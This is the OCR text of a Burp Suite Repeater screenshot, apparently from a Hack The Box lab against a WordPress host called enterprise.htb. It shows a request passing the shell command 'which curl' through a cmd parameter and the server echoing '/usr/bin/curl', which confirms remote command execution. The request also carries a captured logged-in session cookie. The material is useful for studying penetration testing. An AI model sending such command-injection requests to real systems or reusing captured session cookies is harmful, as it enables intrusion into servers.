 Applications Places burp-StartBurp Wed 01:55 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://enterprise.htb ?
Request
Raw Params Headers Hex
GET /?cmd=which+curl HTTP/1.1
Host: enterprise.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_56b9cce00ea32aa36193ff3c947794f5=william.riker%7C1527831398%7C5pfPGKfmQxAjahkb0Kw7
LfLK4I46rwSYxVSXiWETwWB%7C4e4f101805f2b48d4300c36541dfe99b9bdb4aa4b60aac3130f615a1a45439da;
wp-settings-1=libraryContent%3Dbrowse%26editor%3Dtinymce; wp-settings-time-1=1527658629
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 30 May 2018 05:55:27 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.31
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Link: <http://enterprise.htb/index.php?rest_route=/>; rel="https://api.w.org/"
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 65156
/usr/bin/curl
/usr/bin/curl<!DOCTYPE html>
<html lang="en-GB" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script>(function(html){html.className =
html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>USS Enterprise &#8211; Ships Log</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="USS Enterprise &raquo; Feed"
href="http://enterprise.htb/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="USS Enterprise &raquo; Comments
Feed" href="http://enterprise.htb/?feed=comments-rss2" />
<script type="text/javascript">
window._wpemojiSettings =
{"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"h
ttps:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji
":"http:\/\/enterprise.htb\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
!function(a,b,c){function d(a){var
b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j
.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return
k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.heig
ht),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0
,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,5
6430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fi
llText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,
? < + > Type a search term 0 matches
Done 65,548 bytes | 455 millis